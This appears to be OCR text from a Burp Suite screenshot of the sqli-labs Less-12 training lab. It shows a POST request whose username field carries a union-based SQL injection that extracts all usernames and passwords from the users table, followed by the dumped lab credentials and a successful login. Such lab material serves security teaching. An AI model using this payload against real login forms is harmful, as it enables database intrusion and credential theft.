 Send
Cancel
< ▼
> ▼
Target: htt
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a") union select 1,(select group_concat(username,password) from
security.users)#&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2ad
SUCCESSFULLY
LOGGED IN